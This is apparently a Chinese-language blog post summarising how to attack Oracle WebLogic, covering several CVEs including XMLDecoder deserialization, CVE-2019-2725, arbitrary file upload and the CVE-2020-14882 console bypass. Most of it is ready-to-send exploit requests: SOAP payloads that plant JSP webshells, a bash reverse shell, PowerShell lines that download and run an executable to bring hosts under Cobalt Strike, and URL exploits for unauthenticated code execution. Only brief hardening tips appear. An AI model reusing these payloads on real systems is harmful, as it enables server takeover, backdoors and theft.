*本文中涉及到的相关漏洞已报送厂商并得到修复,本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担。
Weblogic渗透总结
默认端口:
7001
1、XMLDecoder反序列化漏洞(CVE-2017-10271 & CVE-2017-3506)
漏洞简介:
Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞。
验证漏洞:
访问 /wls-wsat/CoordinatorPortType 只要在wls-wsat包中的Uri都受影响,可以在web.xml中查看所有受影响的Uri
只要在wls-wsat包中的Uri都受影响,可以在web.xml中查看所有受影响的Uri
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\wls-wsat\54p17w\war\WEB-INF\web.xml
默认受到影响的Uri:
/wls-wsat/CoordinatorPortType
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/ParticipantPortType
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationRequesterPortType11
复现:
构造数据包发送,其中Content-Type需要等于 text/xml,否则可能导致XMLDecoder不解析。
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.253.94:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 642
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println">
<string>
<![CDATA[
<% out.print("hello"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
 状态码返回500,成功写入文件。
状态码返回500,成功写入文件。 验证webshell
验证webshell
使用Linux反弹shell:
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 633
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/10.0.0.1/21 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

windows上线CS:
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.109.159:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 709
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>powershell</string>
</void>
<void index="1">
<string>-Command</string>
</void>
<void index="2">
<string>(new-object System.Net.WebClient).DownloadFile('http://192.168.109.9/test.exe','test.exe');start-process test.exe</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
kali开启一个HTTP服务
 成功上线CS
成功上线CS
上线powershell-windows的代码:
powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.109.9/test.exe','test.exe');start-process test.exe
CVE-2017-3506分析利用:
漏洞简介:
CVE-2017-3506的补丁添加了验证函数,验证Payload中的节点是否存在object标签。将object换成void就可以绕过此补丁,产生了CVE-2017-10271
复现操作:

构造新的数据包发送。
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/testt.jsp</string>
<void method="println">
<string>
<![CDATA[
<% out.print("test hello"); %>
]]>
</string>
</void>
<void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

http://192.168.109.159:7001/bea_wls_internal/testt.jsp
成功上传文件。
wls-wsat反序列化远程代码执行漏洞(CVE-2019-2725)
漏洞介绍:
此漏洞实际上是CVE-2017-10271的又一入口,CVE-2017-3506的补丁过滤了object;CVE-2017-10271的补丁过滤了new,method标签,且void后面只能跟index,array后面只能跟byte类型的class;CVE-2019-2725的补丁过滤了class,限制了array标签中的byte长度。
影响组件:
bea_wls9_async_response.war、wls-wsat.war
影响范围:
10.3.6.0、12.1.3.0
验证漏洞:
访问 /_async/AsyncResponseService,返回200即存在,返回404则不存在: 只要在bea_wls9_async_response包中的Uri都受影响,可以在web.xml中查看所有受影响的Uri,路径如下:
只要在bea_wls9_async_response包中的Uri都受影响,可以在web.xml中查看所有受影响的Uri,路径如下:
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\WEB-INF\web.xml
默认受到影响的Uri如下:
/_async/AsyncResponseService
/_async/AsyncResponseServiceJms
/_async/AsyncResponseServiceHttps
复现操作:
抓包并修改数据包如下:
POST /_async/AsyncResponseService HTTP/1.1
Host:192.168.109.159:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 852
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
cmd:whoami
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://192.168.109.133/JspSpy.jsp.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/dayutt.jsp
</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header><soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
windows上线CS
源码利用POC如下:
POST /_async/AsyncResponseService HTTP/1.1
Host:192.168.109.159:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 852
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
cmd:whoami
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>powershell</string>
</void>
<void index="1">
<string>-Command</string>
</void>
<void index="2">
<string>(new-object System.Net.WebClient).DownloadFile('http://192.168.109.9/test1.exe','test1.exe');start-process test1.exe
<string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header><soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
WLS Core Components反序列化命令执行漏洞(CVE-2018-2628)
漏洞成因:
通过T3协议触发。
影响范围:
10.3.6.0、12.1.3.0、12.2.1.2、12.2.1.3
验证漏洞:
使用CVE-2018-2628-poc-验证漏洞,需要python2环境,返回下图说明存在此漏洞。
 复现操作:
复现操作:
 成功上传wlscmd.jsp文件
成功上传wlscmd.jsp文件
http://ip:port/bea_wls_internal/wlscmd.jsp
成功交互控制。
安全建议:
过滤T3协议,连接筛选器选择
weblogic.security.net.ConnectionFilterImpl
 保存后重启即可。
保存后重启即可。
任意文件上传漏洞(CVE-2018-2894)
漏洞简介:
Weblogic Web Service Test Page中一处任意文件上传漏洞,Web Service Test Page在“生产模式”下默认不开启,所以该漏洞存在限制。
影响范围:
10.3.6、12.1.3、12.2.1.2、12.2.1.3
复现环境:
12版本,前面以及现在的默认安装是“开发模式”,“生产模式”下没有这两处上传点。
复现操作:
/ws_utc/begin.do
/ws_utc/config.do

访问 /ws_utc/config.do,设置Work Home Dir为ws_utc应用的静态文件css目录
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\com.oracle.webservices.wls.ws-testclient-app-wls_12.1.3\cmprq0\war\css

提交时抓包,找到时间戳 然后访问如下路径,即可执行webshell
然后访问如下路径,即可执行webshell
http://127.0.0.1:7001/ws_utc/css/config/keystore/时间戳_文件名
 成功上传。
成功上传。
修复建议:
1.启动生产模式后Config.do页面登录授权后访问。
2.升级到最新版本。
3.IPS等防御产品加入相应的特征。
Weblogic SSRF漏洞(CVE-2014-4210)
影响范围:
10.0.2.0、10.3.6.0
验证漏洞:
访问 /uddiexplorer/SearchPublicRegistries.jsp,能正常访问,则可能存在此漏洞。
 复现环境:
复现环境:
vulhub
复现操作:
点击Search并抓包,将POST请求改成GET。 参数operator为SSRF的可控参数,所以此处存在SSRF漏洞。将其更改为开放的端口,如修改为127.0.0.1:7001,将返回error
参数operator为SSRF的可控参数,所以此处存在SSRF漏洞。将其更改为开放的端口,如修改为127.0.0.1:7001,将返回error
(1)不存在的端口 (2)主机存活且端口存在
(2)主机存活且端口存在
An error has occurred<br>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '127.0.0.1', port: '8080'
(3)可访问的端口(且该端口是非http协议)
Weblogic弱口令&后台getshell
进入后台后上传部署war包
Weblogic Console HTTP协议远程代码执行漏洞(CVE-2020-14882/3)
漏洞简介:
Oracle Weblogic Server远程代码执行漏洞,未经身份验证的远程攻击者可通过构造特殊的HTTP GET请求,结合CVE-2020-14883漏洞进行利用,直接接管Weblogic Server Console,并执行代码。
影响范围:
10.3.6.0、12.1.3.0、12.2.1.3、12.2.1.4、14.1.1.0
复现环境:
10.3.6.0
复现操作:
POC:
http://192.168.109.159:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.be
a.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29

CVE-2020-14882代码执行漏洞
POC:
http://192.168.109.159:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.
mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27touch /tmp/test%27);%22);
执行POC后,页面会显示404,但是执行成功。 windows弹框poc上线CS
windows弹框poc上线CS
http://192.168.109.159:7001/console/css/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.s
pringframework.context.support.FileSystemXmlApplicationContext("http://192.168.109.9:8001/poc-calc.xml")
poc-calc.xml:
powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.109.9:8001/test.exe','test.exe');start-process test.exe


 成功上线CS。
成功上线CS。
IIOP反序列化漏洞(CVE-2020-2551)
影响范围:
Oracle WebLogic Server 10.3.6.0.0
Oracle WebLogic Server 12.1.3.0.0
Oracle WebLogic Server 12.2.1.3.0
Oracle WebLogic Server 12.2.1.4.0
复现操作:
需要利用以下四个文件:
(1)编译exp.java
javac exp.java -source 1.6 -target 1.6
(2)开启一个web服务
python -m SimpleHTTPServer 80
